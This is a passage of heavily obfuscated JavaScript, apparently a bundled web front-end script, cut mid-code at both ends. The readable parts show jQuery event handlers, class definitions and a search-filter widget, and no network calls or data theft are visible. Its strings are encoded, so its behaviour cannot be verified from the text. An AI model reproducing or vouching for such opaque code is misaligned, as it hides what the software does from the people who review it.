_0x11437c=_0x1847fc;return _0x5bce8e[_0x11437c(0x1d3d,'\x46\x4d\x51\x36')](_0x18c119,_0x14cb16);},'\x61\x5a\x46\x68\x7a':_0x5bce8e[_0x1847fc(0x2a3,'\x72\x56\x5e\x7a')],'\x5a\x52\x44\x57\x71':_0x5bce8e[_0x1847fc(0x820,'\x33\x6a\x5a\x4d')],'\x55\x46\x6f\x4c\x52':_0x5bce8e[_0x1847fc(0x1c49,'\x46\x4d\x51\x36')],'\x64\x79\x4a\x42\x6d':function(_0x5987a0,_0x49fd2d){var _0x2ccd87=_0x1847fc;return _0x5bce8e[_0x2ccd87(0x291,'\x30\x25\x56\x73')](_0x5987a0,_0x49fd2d);},'\x76\x67\x72\x72\x77':function(_0x7ff6e0,_0x2d772b){var _0x1aeeb4=_0x1847fc;return _0x5bce8e[_0x1aeeb4(0x16ab,'\x28\x62\x47\x28')](_0x7ff6e0,_0x2d772b);},'\x4f\x70\x71\x61\x74':_0x5bce8e[_0x1847fc(0x438,'\x4c\x26\x66\x66')],'\x72\x79\x6e\x42\x44':function(_0xa6e75c,_0x1b3842){var _0x56c388=_0x1847fc;return _0x5bce8e[_0x56c388(0xb11,'\x59\x70\x28\x57')](_0xa6e75c,_0x1b3842);},'\x4d\x45\x69\x56\x58':_0x5bce8e[_0x1847fc(0x791,'\x6f\x24\x75\x49')],'\x69\x76\x6f\x7a\x6f':_0x5bce8e[_0x1847fc(0xed6,'\x6a\x51\x7a\x59')],'\x53\x42\x65\x72\x75':_0x5bce8e[_0x1847fc(0x16d3,'\x72\x56\x5e\x7a')],'\x67\x6e\x74\x77\x52':_0x5bce8e[_0x1847fc(0x262,'\x74\x53\x6d\x5d')],'\x5a\x57\x64\x6d\x4e':_0x5bce8e[_0x1847fc(0x1acc,'\x4d\x33\x6b\x54')],'\x61\x68\x58\x45\x6f':_0x5bce8e[_0x1847fc(0x68c,'\x51\x46\x53\x66')],'\x49\x49\x6c\x58\x5a':_0x5bce8e[_0x1847fc(0x15a1,'\x41\x24\x73\x2a')],'\x57\x69\x4f\x44\x41':_0x5bce8e[_0x1847fc(0x9fe,'\x47\x76\x58\x40')],'\x70\x4b\x49\x56\x49':_0x5bce8e[_0x1847fc(0x21b,'\x63\x6e\x5e\x6f')]};if(_0x5bce8e[_0x1847fc(0x1503,'\x5a\x59\x34\x79')](_0x5bce8e[_0x1847fc(0x17d3,'\x69\x4c\x4c\x72')],_0x5bce8e[_0x1847fc(0xfc7,'\x32\x5a\x30\x66')])){var _0x1201ab={'\x41\x69\x68\x73\x4a':function(_0x545c8b,_0x55ffd8){var _0x5f876e=_0x1847fc;return _0x46e87d[_0x5f876e(0x9f2,'\x59\x70\x28\x57')](_0x545c8b,_0x55ffd8);},'\x68\x56\x79\x71\x46':_0x46e87d[_0x1847fc(0x173,'\x46\x4d\x51\x36')],'\x64\x67\x78\x79\x51':function(_0x5a15aa,_0x5c2b2b){var _0x44a185=_0x1847fc;return _0x46e87d[_0x44a185(0xa70,'\x33\x6a\x5a\x4d')](_0x5a15aa,_0x5c2b2b);},'\x46\x45\x54\x61\x56':function(_0x2f9510,_0x448a64){var _0x504b01=_0x1847fc;return _0x46e87d[_0x504b01(0x610,'\x4f\x55\x55\x6a')](_0x2f9510,_0x448a64);},'\x56\x70\x74\x58\x75':_0x46e87d[_0x1847fc(0x145c,'\x63\x6e\x5e\x6f')],'\x51\x6d\x47\x6d\x46':_0x46e87d[_0x1847fc(0x1ce7,'\x41\x24\x73\x2a')]},_0x3928c0=_0x46e87d[_0x1847fc(0x19de,'\x77\x4d\x4c\x4b')](_0x2b6e2a,this),_0x3a7c65=_0x3928c0[_0x1847fc(0x99f,'\x6f\x41\x78\x69')](_0x46e87d[_0x1847fc(0x3a7,'\x6f\x70\x5b\x39')]),_0x402f81=_0x3a7c65[_0x1847fc(0x197a,'\x5a\x59\x34\x79')](_0x46e87d[_0x1847fc(0x13cd,'\x6d\x32\x50\x45')]),_0x52ca65=_0x3a7c65[_0x1847fc(0xb6e,'\x6e\x5a\x73\x71')](_0x46e87d[_0x1847fc(0x149c,'\x51\x46\x53\x66')]),_0x1b0e86=_0x3928c0[_0x1847fc(0xfb5,'\x4d\x33\x6b\x54')](_0x46e87d[_0x1847fc(0x1b0b,'\x25\x32\x65\x26')])[_0x1847fc(0x1dc5,'\x6f\x70\x5b\x39')](_0x46e87d[_0x1847fc(0xce5,'\x23\x4a\x79\x26')])[_0x1847fc(0xf17,'\x47\x76\x58\x40')](_0x46e87d[_0x1847fc(0x1942,'\x4b\x79\x71\x24')])[_0x1847fc(0x197a,'\x5a\x59\x34\x79')](_0x46e87d[_0x1847fc(0x153d,'\x6a\x2a\x4e\x66')]),_0x1be8f3=_0x3a7c65[_0x1847fc(0x59e,'\x51\x46\x53\x66')](_0x46e87d[_0x1847fc(0xa83,'\x25\x32\x65\x26')]),_0x5ecf6f=_0x3a7c65[_0x1847fc(0x1883,'\x4b\x79\x71\x24')](_0x46e87d[_0x1847fc(0x15bd,'\x6e\x6f\x56\x6d')]),_0x17c97b=new _0x5c298e[(_0x1847fc(0x1c09,'\x47\x76\x58\x40'))]({'\x73\x65\x6c\x65\x63\x74\x6f\x72':_0x3a7c65,'\x74\x61\x72\x67\x65\x74\x73\x53\x65\x6c\x65\x63\x74\x6f\x72':_0x1b0e86,'\x6e\x6f\x52\x65\x73\x75\x6c\x74\x73\x54\x65\x78\x74':_0x1be8f3});_0x3a7c65[_0x1847fc(0x1355,'\x6c\x65\x29\x4c')](_0x46e87d[_0x1847fc(0x6ea,'\x52\x44\x49\x77')],_0x17c97b),_0x3a7c65['\x6f\x6e'](_0x46e87d[_0x1847fc(0x40a,'\x63\x6e\x5e\x6f')],function(){var _0xa78a0e=_0x1847fc,_0x203d0c=_0x46e87d[_0xa78a0e(0x10b5,'\x77\x4d\x4c\x4b')](_0x40a0b4,this),_0x231d03=_0x203d0c[_0xa78a0e(0xae0,'\x4d\x69\x6c\x61')](_0x46e87d[_0xa78a0e(0xd75,'\x46\x21\x74\x77')]),_0x52101e=_0x1e82b4[_0xa78a0e(0x165d,'\x51\x46\x53\x66')](_0x231d03[_0xa78a0e(0x1142,'\x5a\x59\x34\x79')]());_0x203d0c[_0xa78a0e(0xae0,'\x4d\x69\x6c\x61')](_0x46e87d[_0xa78a0e(0x10dd,'\x4c\x26\x66\x66')])[_0xa78a0e(0x19ba,'\x39\x40\x66\x53')]('\x6c\x69')[_0xa78a0e(0x926,'\x63\x65\x73\x79')](_0x46e87d[_0xa78a0e(0xdb4,'\x74\x53\x6d\x5d')])[_0xa78a0e(0x8bc,'\x33\x6a\x5a\x4d')]('\x61')[_0xa78a0e(0x173e,'\x33\x6a\x5a\x4d')](function(){var _0x5b3de3=_0xa78a0e,_0x3c7e31=_0x1201ab[_0x5b3de3(0x1749,'\x30\x25\x56\x73')](_0x2c6600,this),_0x22721d=_0x3c7e31[_0x5b3de3(0x59e,'\x51\x46\x53\x66')](_0x1201ab[_0x5b3de3(0x25b,'\x6d\x32\x50\x45')]),_0x19c384=_0x1201ab[_0x5b3de3(0x64d,'\x6d\x32\x50\x45')](_0x1201ab[_0x5b3de3(0xd1f,'\x40\x25\x4b\x74')](_0x1201ab[_0x5b3de3(0x1a1b,'\x6a\x2a\x4e\x66')](_0x52101e,'\x5f'),_0x22721d),_0x1201ab[_0x5b3de3(0xa5a,'\x39\x40\x66\x53')]);_0x3c7e31[_0x5b3de3(0x18a9,'\x4b\x79\x71\x24')](_0x1201ab[_0x5b3de3(0x1408,'\x40\x25\x4b\x74')],_0x19c384);});}),_0x5ecf6f[_0x1847fc(0xe74,'\x6e\x6f\x56\x6d')](function(){var _0x4cd25d=_0x1847fc,_0x17726c=_0x46e87d[_0x4cd25d(0x1786,'\x30\x25\x56\x73')](_0x199698,this),_0x52b1f3='',_0x4f9c2a=_0x402f81[_0x4cd25d(0x1510,'\x51\x46\x53\x66')](),_0xc1bfbe=_0x52ca65[_0x4cd25d(0x1dd,'\x59\x70\x28\x57')](_0x46e87d[_0x4cd25d(0x17bd,'\x6a\x51\x7a\x59')]);_0x52ca65[_0x4cd25d(0x185d,'\x7a\x54\x29\x45')](_0x46e87d[_0x4cd25d(0x1648,'\x7a\x67\x46\x26')])&&_0x46e87d[_0x4cd25d(0x80b,'\x74\x53\x6d\x5d')](_0xc1bfbe[_0x4cd25d(0x10b3,'\x61\x43\x77\x74')],0x0)&&(_0x52b1f3=_0x46e87d[_0x4cd25d(0xb0c,'\x7a\x67\x46\x26')](_0x46e87d[_0x4cd25d(0xbc8,'\x74\x53\x6d\x5d')](_0x46e87d[_0x4cd25d(0x435,'\x70\x28\x71\x29')](_0x4f9c2a,'\x5f'),_0xc1bfbe[_0x4cd25d(0xd46,'\x77\x26\x4e\x37')]('\x61')[_0x4cd25d(0x3b5,'\x77\x4d\x4c\x4b')](_0x46e87d[_0x4cd25d(0xd6c,'\x6a\x51\x7a\x59')])),_0x46e87d[_0x4cd25d(0xd0d,'\x7a\x54\x29\x45')])),_0x17726c[_0x4cd25d(0x892,'\x25\x32\x65\x26')](_0x46e87d[_0x4cd25d(0x195f,'\x6c\x65\x29\x4c')],_0x52b1f3);});}else(0x0,_0x308bb7[_0x1847fc(0x1c1,'\x63\x65\x73\x79')])(this,_0x3a7bd8),(0x0,_0x47c009[_0x1847fc(0xf90,'\x46\x4d\x51\x36')])(this,_0x5bce8e[_0x1847fc(0x1129,'\x56\x77\x29\x24')],void 0x0),this[_0x1847fc(0x10ae,'\x28\x62\x47\x28')]=_0x5bce8e[_0x1847fc(0x7e6,'\x6f\x41\x78\x69')]($,_0x335d9c),_0x32a991[_0x1847fc(0x18b6,'\x6f\x24\x75\x49')][_0x1847fc(0x2c7,'\x6f\x70\x5b\x39')](_0x335d9c),this[_0x1847fc(0xb61,'\x23\x4a\x79\x26')](_0x335d9c);}return(0x0,_0x4087fc[_0x1e48cf(0x1354,'\x6e\x5a\x73\x71')])(_0x3a7bd8,[{'\x6b\x65\x79':_0x32bd64[_0x1e48cf(0xb7e,'\x30\x25\x56\x73')],'\x76\x61\x6c\x75\x65':function(_0x304805){var _0x1d219f=_0x1e48cf,_0x131ff6=this;_0x32a991[_0x1d219f(0x1757,'\x69\x4c\x4c\x72')][_0x1d219f(0x19f9,'\x4f\x55\x55\x6a')](_0x304805,function(){var _0x1ce01b=_0x1d219f;_0x131ff6[_0x1ce01b(0x1a17,'\x46\x4d\x51\x36')]();});}},{'\x6b\x65\x79':_0x32bd64[_0x1e48cf(0xf6a,'\x23\x4a\x79\x26')],'\x76\x61\x6c\x75\x65':function(){var _0x291eb1=_0x1e48cf,_0x2713d1={'\x6f\x48\x4f\x53\x50':function(_0x375d38,_0x2b2052){var _0x2cf361=_0x3908;return _0x5bce8e[_0x2cf361(0x1dd7,'\x63\x65\x73\x79')](_0x375d38,_0x2b2052);},'\x44\x69\x62\x4b\x55':function(_0x1230b4,_0xa53a4f){var _0x4aa74f=_0x3908;return _0x5bce8e[_0x4aa74f(0x935,'\x6a\x2a\x4e\x66')](_0x1230b4,_0xa53a4f);},'\x61\x50\x47\x69\x70':_0x5bce8e[_0x291eb1(0x6f8,'\x28\x62\x47\x28')],'\x44\x6e\x48\x54\x65':_0x5bce8e[_0x291eb1(0xa47,'\x32\x5a\x30\x66')],'\x56\x78\x6d\x52\x48':_0x5bce8e[_0x291eb1(0x141e,'\x5a\x59\x34\x79')],'\x42\x6f\x78\x62\x4c':function(_0x3107d8,_0x5d4131){var _0x5e447f=_0x291eb1;return _0x5bce8e[_0x5e447f(0x123c,'\x4c\x26\x66\x66')](_0x3107d8,_0x5d4131);},'\x72\x56\x71\x74\x4f':_0x5bce8e[_0x291eb1(0xbda,'\x30\x25\x56\x73')],'\x56\x63\x6c\x65\x4b':_0x5bce8e[_0x291eb1(0x62d,'\x38\x49\x2a\x73')],'\x47\x63\x5a\x6f\x6b':_0x5bce8e[_0x291eb1(0x9de,'\x38\x49\x2a\x73')],'\x67\x4f\x69\x45\x41':function(_0x36a1f0,_0x4199ba){var _0x590fdc=_0x291eb1;return _0x5bce8e[_0x590fdc(0x4d1,'\x40\x25\x4b\x74')](_0x36a1f0,_0x4199ba);},'\x67\x68\x71\x54\x4a':_0x5bce8e[_0x291eb1(0x1930,'\x6e\x48\x63\x73')],'\x4a\x4d\x43\x52\x64':_0x5bce8e[_0x291eb1(0xc4d,'\x7a\x67\x46\x26')],'\x4f\x72\x45\x6c\x49':_0x5bce8e[_0x291eb1(0x1766,'\x59\x70\x28\x57')],'\x6b\x54\x58\x48\x58':function(_0x1d629a,_0x2f64fe){var _0x24866e=_0x291eb1;return _0x5bce8e[_0x24866e(0x1e22,'\x26\x4f\x78\x33')](_0x1d629a,_0x2f64fe);},'\x53\x6b\x67\x6a\x50':_0x5bce8e[_0x291eb1(0x11ad,'\x4d\x33\x6b\x54')],'\x70\x6f\x68\x68\x43':function(_0x5cdedf,_0x35fb9f){var _0x35cc1e=_0x291eb1;return _0x5bce8e[_0x35cc1e(0x434,'\x4d\x33\x6b\x54')](_0x5cdedf,_0x35fb9f);},'\x64\x68\x68\x57\x4f':_0x5bce8e[_0x291eb1(0x1444,'\x26\x4f\x78\x33')],'\x63\x53\x4e\x50\x4c':_0x5bce8e[_0x291eb1(0x4a0,'\x25\x32\x65\x26')],'\x44\x56\x77\x57\x6b':function(_0x46c17c,_0x39bb73){var _0x3b6713=_0x291eb1;return _0x5bce8e[_0x3b6713(0x1424,'\x70\x28\x71\x29')](_0x46c17c,_0x39bb73);},'\x51\x41\x72\x4f\x4c':_0x5bce8e[_0x291eb1(0x1417,'\x32\x5a\x30\x66')],'\x43\x43\x4a\x6c\x51':_0x5bce8e[_0x291eb1(0x3ea,'\x77\x4d\x4c\x4b')],'\x61\x45\x4d\x74\x58':function(_0x47fdef,_0x4106f0){var _0x6a6684=_0x291eb1;return _0x5bce8e[_0x6a6684(0x811,'\x6e\x48\x63\x73')](_0x47fdef,_0x4106f0);},'\x73\x44\x46\x5a\x75':_0x5bce8e[_0x291eb1(0x9ce,'\x6f\x24\x75\x49')],'\x53\x64\x72\x56\x5a':_0x5bce8e[_0x291eb1(0xb5a,'\x28\x62\x47\x28')],'\x76\x4f\x77\x6d\x47':_0x5bce8e[_0x291eb1(0x1de6,'\x33\x6a\x5a\x4d')],'\x68\x62\x67\x64\x6d':function(_0x164391,_0x328e2d){var _0x503bba=_0x291eb1;return _0x5bce8e[_0x503bba(0x1aba,'\x74\x53\x6d\x5d')](_0x164391,_0x328e2d);},'\x75\x75\x44\x74\x65':_0x5bce8e[_0x291eb1(0x1301,'\x4d\x33\x6b\x54')],'\x71\x69\x6d\x50\x7a':_0x5bce8e[_0x291eb1(0x1062,'\x5a\x59\x34\x79')],'\x67\x66\x78\x7a\x76':_0x5bce8e[_0x291eb1(0xa16,'\x25\x32\x65\x26')]},_0x49d616=this;_0x5bce8e[_0x291eb1(0x197d,'\x30\x25\x56\x73')](setTimeout,function(){var _0x385b57=_0x291eb1;if(_0x2713d1[_0x385b57(0x1b07,'\x6f\x70\x5b\x39')](_0x2713d1[_0x385b57(0x1b7d,'\x46\x4d\x51\x36')],_0x2713d1[_0x385b57(0xf11,'\x26\x4f\x78\x33')]))_0x32a991[_0x385b57(0x8a1,'\x70\x28\x71\x29')][_0x385b57(0x5a1,'\x41\x24\x73\x2a')](_0x49d616[_0x385b57(0x14fc,'\x5a\x59\x34\x79')][0x0]);else return _0x2713d1[_0x385b57(0x13ae,'\x4d\x33\x6b\x54')](0x63,_0x35abc0[_0x385b57(0x297,'\x69\x4c\x4c\x72')]);},0x14),_0x1bebb7[_0x291eb1(0xb7a,'\x4d\x69\x6c\x61')][_0x291eb1(0x274,'\x38\x49\x2a\x73')]({'\x65\x6e\x76':_0x5bce8e[_0x291eb1(0x1fb,'\x38\x49\x2a\x73')]})[_0x291eb1(0x14b4,'\x4d\x33\x6b\x54')](),_0x5bce8e[_0x291eb1(0xdab,'\x6f\x24\x75\x49')]($,function(){var _0x50908b=_0x291eb1,_0xbf8544={'\x7a\x7a\x53\x69\x4a':_0x2713d1[_0x50908b(0x659,'\x4c\x26\x66\x66')],'\x54\x71\x58\x55\x73':_0x2713d1[_0x50908b(0x442,'\x70\x28\x71\x29')],'\x77\x62\x78\x52\x45':function(_0xd2c8e5,_0x33d2fe){var _0x386cb0=_0x50908b;return _0x2713d1[_0x386cb0(0x1985,'\x33\x6a\x5a\x4d')](_0xd2c8e5,_0x33d2fe);},'\x45\x48\x66\x76\x7a':function(_0x1b3b17,_0x573285){var _0x79cd81=_0x50908b;return _0x2713d1[_0x79cd81(0x1907,'\x4d\x69\x6c\x61')](_0x1b3b17,_0x573285);},'\x54\x52\x71\x68\x68':_0x2713d1[_0x50908b(0x19e9,'\x4b\x79\x71\x24')],'\x41\x65\x79\x4a\x6c':function(_0x5abaad,_0x3dbbcd){var _0x2aea86=_0x50908b;return _0x2713d1[_0x2aea86(0x1c91,'\x51\x46\x53\x66')](_0x5abaad,_0x3dbbcd);},'\x65\x78\x74\x5a\x72':_0x2713d1[_0x50908b(0x120c,'\x40\x25\x4b\x74')],'\x78\x79\x4a\x63\x77':_0x2713d1[_0x50908b(0x35b,'\x28\x62\x47\x28')],'\x6c\x67\x50\x50\x69':function(_0x14ef7a,_0x34752d){var _0x17a278=_0x50908b;return _0x2713d1[_0x17a278(0x93b,'\x65\x28\x29\x74')](_0x14ef7a,_0x34752d);},'\x72\x48\x62\x67\x4a':_0x2713d1[_0x50908b(0x1936,'\x7a\x67\x46\x26')],'\x64\x4c\x58\x51\x78':function(_0x2ef87e,_0x86dc60){var _0x115a7b=_0x50908b;return _0x2713d1[_0x115a7b(0xc36,'\x7a\x67\x46\x26')](_0x2ef87e,_0x86dc60);},'\x56\x65\x47\x53\x44':_0x2713d1[_0x50908b(0x1043,'\x7a\x54\x29\x45')],'\x64\x44\x48\x67\x71':_0x2713d1[_0x50908b(0x6a3,'\x5a\x40\x6f\x58')]};if(_0x2713d1[_0x50908b(0xa6b,'\x6a\x2a\x4e\x66')](_0x2713d1[_0x50908b(0x171f,'\x69\x36\x76\x6b')],_0x2713d1[_0x50908b(0x11e8,'\x63\x6e\x5e\x6f')])){if(_0x2713d1[_0x50908b(0x1dac,'\x39\x40\x66\x53')](_0x2713d1[_0x50908b(0x142b,'\x32\x5a\x30\x66')],_0x1697ae))return;_0x2713d1[_0x50908b(0x360,'\x52\x44\x49\x77')](_0x4fdca3,0x1)&&_0x4f572e[_0x50908b(0x9fb,'\x72\x56\x5e\x7a')](_0x2713d1[_0x50908b(0x1c0d,'\x39\x40\x66\x53')])[_0x50908b(0x6e4,'\x6a\x2a\x4e\x66')]()[_0x50908b(0x7de,'\x6e\x6f\x56\x6d')]?(_0x2f8be7=_0x2f1b81,_0x204684=_0x2713d1[_0x50908b(0x17b0,'\x6e\x5a\x73\x71')]):_0x18dfba=_0x1c1ea2[_0x50908b(0x187a,'\x4c\x26\x66\x66')]()[_0x50908b(0xdd6,'\x5a\x40\x6f\x58')]();}else new _0x128ac5[(_0x50908b(0xdb8,'\x30\x25\x56\x73'))](''),_0x2713d1[_0x50908b(0xeae,'\x6c\x65\x29\x4c')]($,document)['\x6f\x6e'](_0x2713d1[_0x50908b(0xab1,'\x63\x65\x73\x79')],_0x2713d1[_0x50908b(0xc4c,'\x6a\x2a\x4e\x66')],function(){var _0xea1f50=_0x50908b,_0x2dceba={'\x59\x75\x56\x74\x54':_0xbf8544[_0xea1f50(0x44f,'\x65\x28\x29\x74')],'\x6b\x62\x53\x72\x75':_0xbf8544[_0xea1f50(0x18f,'\x72\x56\x5e\x7a')],'\x4b\x54\x58\x6f\x72':function(_0x5eb0f7,_0x4c6c95){var _0x5028c5=_0xea1f50;return _0xbf8544[_0x5028c5(0x7f5,'\x6f\x70\x5b\x39')](_0x5eb0f7,_0x4c6c95);},'\x44\x48\x74\x48\x7a':function(_0x37e0b5,_0x18742c){var _0x369e70=_0xea1f50;return _0xbf8544[_0x369e70(0x1266,'\x41\x24\x73\x2a')](_0x37e0b5,_0x18742c);},'\x6f\x55\x54\x48\x4b':_0xbf8544[_0xea1f50(0x167b,'\x61\x43\x77\x74')]};_0xbf8544[_0xea1f50(0x1a06,'\x32\x5a\x30\x66')](_0xbf8544[_0xea1f50(0x352,'\x30\x25\x56\x73')],_0xbf8544[_0xea1f50(0x7bb,'\x7a\x54\x29\x45')])?(0x0,_0x20cd3b[_0xea1f50(0x11c0,'\x6a\x51\x7a\x59')])(0x400)||_0xbf8544[_0xea1f50(0xda0,'\x47\x76\x58\x40')]($,_0xbf8544[_0xea1f50(0x1475,'\x63\x65\x73\x79')])[_0xea1f50(0x1479,'\x23\x4a\x79\x26')](0x12c):(_0x3093f9?(_0x28b65b[_0xea1f50(0x1687,'\x47\x76\x58\x40')](_0x2dceba[_0xea1f50(0xce0,'\x32\x5a\x30\x66')],!0x0),_0x391f74[_0xea1f50(0x1bcd,'\x25\x32\x65\x26')](_0x2dceba[_0xea1f50(0x57e,'\x63\x65\x73\x79')])):(_0x1facac[_0xea1f50(0x108e,'\x6e\x5a\x73\x71')](_0x2dceba[_0xea1f50(0xf3f,'\x4d\x69\x6c\x61')],!0x1),_0x277bc0[_0xea1f50(0x9e3,'\x47\x76\x58\x40')](_0x2dceba[_0xea1f50(0x852,'\x47\x65\x57\x54')])),_0x2dceba[_0xea1f50(0x1bb9,'\x40\x43\x6c\x5d')](!0x1,_0x4e0548)&&(_0x2dceba[_0xea1f50(0x1945,'\x6a\x51\x7a\x59')]('',_0x446596[_0xea1f50(0x1084,'\x33\x6a\x5a\x4d')]())&&_0x394489[_0xea1f50(0x63e,'\x47\x76\x58\x40')]('')[_0xea1f50(0x4f5,'\x4d\x33\x6b\x54')](_0x2dceba[_0xea1f50(0x171d,'\x6a\x51\x7a\x59')]),_0x54c775[_0xea1f50(0x18ae,'\x25\x32\x65\x26')]()));}),_0x2713d1[_0x50908b(0x1c40,'\x38\x49\x2a\x73')]($,document)['\x6f\x6e'](_0x2713d1[_0x50908b(0xf3d,'\x32\x5a\x30\x66')],_0x2713d1[_0x50908b(0x26c,'\x72\x56\x5e\x7a')],function(){var _0x3c9579=_0x50908b;(0x0,_0x20cd3b[_0x3c9579(0xf5e,'\x6f\x70\x5b\x39')])(0x400)||_0xbf8544[_0x3c9579(0x9b6,'\x6a\x2a\x4e\x66')]($,_0xbf8544[_0x3c9579(0xc32,'\x6e\x6f\x56\x6d')])[_0x3c9579(0x1e55,'\x59\x70\x28\x57')](0x12c);}),_0x2713d1[_0x50908b(0x1cc9,'\x59\x70\x28\x57')]($,document)['\x6f\x6e'](_0x2713d1[_0x50908b(0xb8e,'\x69\x4c\x4c\x72')],_0x2713d1[_0x50908b(0xf47,'\x7a\x67\x46\x26')],function(){var _0x386c6b=_0x50908b;_0xbf8544[_0x386c6b(0x765,'\x6d\x32\x50\x45')]($,_0xbf8544[_0x386c6b(0xfca,'\x74\x53\x6d\x5d')])[_0x386c6b(0x1d84,'\x28\x62\x47\x28')](_0xbf8544[_0x386c6b(0x652,'\x30\x25\x56\x73')]);}),_0x2713d1[_0x50908b(0x1188,'\x61\x43\x77\x74')](_0x2713d1[_0x50908b(0x203,'\x6e\x6f\x56\x6d')]($,_0x2713d1[_0x50908b(0x1c7a,'\x6a\x2a\x4e\x66')])[_0x50908b(0x1159,'\x6e\x6f\x56\x6d')](),0x73)&&_0x2713d1[_0x50908b(0x14ba,'\x51\x46\x53\x66')]($,_0x2713d1[_0x50908b(0x1611,'\x65\x28\x29\x74')])[_0x50908b(0xe26,'\x6e\x5a\x73\x71')](_0x2713d1[_0x50908b(0xcca,'\x38\x49\x2a\x73')],_0x2713d1[_0x50908b(0xe39,'\x56\x77\x29\x24')]);});}}],[{'\x6b\x65\x79':_0x32bd64[_0x1e48cf(0x1d4f,'\x39\x40\x66\x53')],'\x76\x61\x6c\x75\x65':function(){var _0x5f0de5=_0x1e48cf,_0x57fd41={'\x50\x6a\x41\x74\x70':function(_0x2cdde6,_0x1273d5){var _0x4812ea=_0x3908;return _0x5bce8e[_0x4812ea(0x4d1,'\x40\x25\x4b\x74')](_0x2cdde6,_0x1273d5);},'\x69\x77\x57\x6e\x56':function(_0x8dbb9c,_0x3b26cb){var _0x25fe71=_0x3908;return _0x5bce8e[_0x25fe71(0xd95,'\x40\x43\x6c\x5d')](_0x8dbb9c,_0x3b26cb);},'\x69\x58\x54\x48\x69':_0x5bce8e[_0x5f0de5(0x1987,'\x56\x77\x29\x24')],'\x4f\x75\x4e\x54\x59':function(_0x19a58e,_0x37a031){var _0x3fb1a3=_0x5f0de5;return _0x5bce8e[_0x3fb1a3(0x1e23,'\x63\x65\x73\x79')](_0x19a58e,_0x37a031);},'\x43\x48\x68\x6a\x55':_0x5bce8e[_0x5f0de5(0x816,'\x70\x28\x71\x29')]};if(_0x5bce8e[_0x5f0de5(0xfe5,'\x6e\x5a\x73\x71')](_0x5bce8e[_0x5f0de5(0x192a,'\x6a\x2a\x4e\x66')],_0x5bce8e[_0x5f0de5(0x1a53,'\x4d\x33\x6b\x54')]))return _0x5bce8e[_0x5f0de5(0x439,'\x6a\x2a\x4e\x66')];else{if(_0x57fd41[_0x5f0de5(0x10b8,'\x69\x4c\x4c\x72')]('\x75\x70',_0x4a6881))_0x46f811=_0x3a9dcc[_0x5f0de5(0x5b2,'\x23\x4a\x79\x26')]();else{if(_0x57fd41[_0x5f0de5(0x17db,'\x51\x46\x53\x66')](_0x57fd41[_0x5f0de5(0x1b45,'\x6e\x48\x63\x73')],_0x38cc08))return;_0x3ba3bf=_0x5531e2[_0x5f0de5(0x1c3e,'\x4f\x55\x55\x6a')]();}if(_0x57fd41[_0x5f0de5(0x1066,'\x7a\x54\x29\x45')](0x0,_0xe5e154[_0x5f0de5(0xcaf,'\x6f\x41\x78\x69')]))return;_0xf70f9f[_0x5f0de5(0xc74,'\x5a\x40\x6f\x58')](_0x57fd41[_0x5f0de5(0xed7,'\x69\x4c\x4c\x72')]),_0x2c9332[_0x5f0de5(0xa00,'\x72\x56\x5e\x7a')]()[_0x5f0de5(0x1cc,'\x46\x4d\x51\x36')](_0x57fd41[_0x5f0de5(0xee9,'\x38\x49\x2a\x73')]);}}}]),_0x3a7bd8;}());_0x509a22[_0x39d430(0xee3,'\x4c\x26\x66\x66')]=_0x336c33;},function(_0x3e2634,_0x3f304e,_0x2b4454){},function(_0x145648,_0x3cf415){var _0x163d49=_0x2b047c;_0x145648[_0x163d49(0x17c5,'\x6f\x24\x75\x49')]=_0x150a90[_0x163d49(0x1199,'\x46\x4d\x51\x36')](_0x4443ae,_0x150a90[_0x163d49(0xe05,'\x56\x77\x29\x24')]);},function(_0x5b2c40,_0x131c13,_0x1739a5){'use strict';var _0x42bdfc=_0x2b047c;if(_0x150a90[_0x42bdfc(0x5c4,'\x25\x32\x65\x26')](_0x150a90[_0x42bdfc(0x161c,'\x7a\x54\x29\x45')],_0x150a90[_0x42bdfc(0x1c1c,'\x4d\x33\x6b\x54')])){Object[_0x42bdfc(0xa35,'\x38\x49\x2a\x73')](_0x131c13,_0x150a90[_0x42bdfc(0x1931,'\x4d\x69\x6c\x61')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x131c13[_0x42bdfc(0x11ec,'\x41\x24\x73\x2a')]=function(_0x534e0a){var _0xc09aa=_0x42bdfc,_0x129ff7=_0x150a90[_0xc09aa(0x1594,'\x59\x70\x28\x57')](_0x150a90[_0xc09aa(0xe92,'\x6a\x51\x7a\x59')],new Date()[_0xc09aa(0xcad,'\x6d\x32\x50\x45')]()),_0x4271aa=_0x150a90[_0xc09aa(0x16f,'\x33\x6a\x5a\x4d')][_0xc09aa(0x1a67,'\x26\x4f\x78\x33')](_0x129ff7,_0x150a90[_0xc09aa(0x1597,'\x77\x4d\x4c\x4b')])[_0xc09aa(0x471,'\x6e\x48\x63\x73')](_0x129ff7,_0x150a90[_0xc09aa(0x1771,'\x6f\x41\x78\x69')])[_0xc09aa(0xe30,'\x4c\x26\x66\x66')](_0x534e0a,_0x150a90[_0xc09aa(0x785,'\x7a\x54\x29\x45')])[_0xc09aa(0x81b,'\x40\x25\x4b\x74')](_0x129ff7,_0x150a90[_0xc09aa(0x112a,'\x6f\x70\x5b\x39')]),_0x1e34d0=_0x150a90[_0xc09aa(0x384,'\x40\x25\x4b\x74')]($,_0x4271aa)[_0xc09aa(0x60e,'\x25\x32\x65\x26')](_0x150a90[_0xc09aa(0x1cb1,'\x51\x46\x53\x66')]),_0x452cd5=_0x150a90[_0xc09aa(0x1c2,'\x61\x43\x77\x74')](_0x150a90[_0xc09aa(0xd45,'\x47\x65\x57\x54')],_0x1e34d0[_0xc09aa(0x141f,'\x25\x32\x65\x26')](_0x150a90[_0xc09aa(0xf69,'\x59\x70\x28\x57')]));return _0x1e34d0[_0xc09aa(0x182f,'\x69\x4c\x4c\x72')](),_0x452cd5;};}else{var _0x3a4017={'\x53\x4f\x57\x55\x57':function(_0x27bb3b,_0x795ea1){var _0x6b361=_0x42bdfc;return _0x150a90[_0x6b361(0xc7e,'\x47\x65\x57\x54')](_0x27bb3b,_0x795ea1);}},_0x598ea3=[];return _0x54c3ca=_0x1aaa6b||function(){},this[_0x42bdfc(0xf64,'\x70\x28\x71\x29')][_0x42bdfc(0x138a,'\x63\x65\x73\x79')](function(_0x3520a0){var 